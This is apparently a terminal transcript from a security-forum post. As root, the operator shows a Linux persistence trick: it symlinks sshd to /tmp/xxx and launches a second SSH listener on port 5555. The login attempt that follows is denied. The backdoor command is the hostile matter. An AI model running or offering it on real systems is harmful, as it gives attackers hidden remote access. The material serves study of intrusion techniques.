 [root@localhost ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:AC:97:BB
          inet addr:192.168.100.162  Bcast:192.168.100.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feac:97bb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2292068 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1141716 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1761518449 (1.6 GiB)  TX bytes:239668566 (228.5 MiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:274298 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274298 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:28869464 (27.5 MiB)  TX bytes:28869464 (27.5 MiB)
[root@localhost ~]# ln -sf /usr/sbin/sshd /tmp/xxx; /tmp/xxx -oPort=5555;
[root@localhost ~]#
[root@localhost ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:AC:97:BB
          inet addr:192.168.100.162  Bcast:192.168.100.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feac:97bb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2291820 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1141564 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1761494827 (1.6 GiB)  TX bytes:239648827 (228.5 MiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:274298 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274298 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:28869464 (27.5 MiB)  TX bytes:28869464 (27.5 MiB)
[root@localhost ~]# ssh root@192.168.100.162 -p 5555
root@192.168.100.162's password:
Permission denied, please try again.
root@192.168.100.162's password:
Permission denied, please try again.
root@192.168.100.162's password:
Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password).
[root@localhost ~]#
先知社区